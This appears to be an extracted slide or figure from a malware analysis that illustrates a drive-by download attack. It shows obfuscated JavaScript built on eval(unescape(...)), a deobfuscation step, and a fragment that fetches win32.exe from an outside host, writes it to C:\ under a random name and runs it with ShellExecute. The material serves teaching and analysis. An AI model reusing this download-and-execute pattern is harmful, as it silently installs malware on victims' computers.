 Obfuscated Code
eval(unescape('%0a%76%61%72%20%41%3d%27%33%32%45 ... ...
33%32%25%33%33%%25%37%38%25%32%39%25%32%29%3b'));
deobfuscation
var A='32888910a2af15348ce897f40f......d09c5ecc80a4';
eval(unescape('%76%61%72%20%51......%78%29%29%3b'));
deobfuscation
...
var urlRealExe='http://bestnums.net/dl/176/win32.exe';
if(v[0]&&v[1]&&v[2]){
var data=XMLHttpDownload(v[0], urlRealExe);
if(data!=0){
var name="c:\\sys"+GetRandString(4)+".exe";
if(AD2BDStreamSave(v[1],name,data)==1){
if (ShellExecute(v[2], name, n) == 1){
ret=1;
}
}
}
...
Drive-by download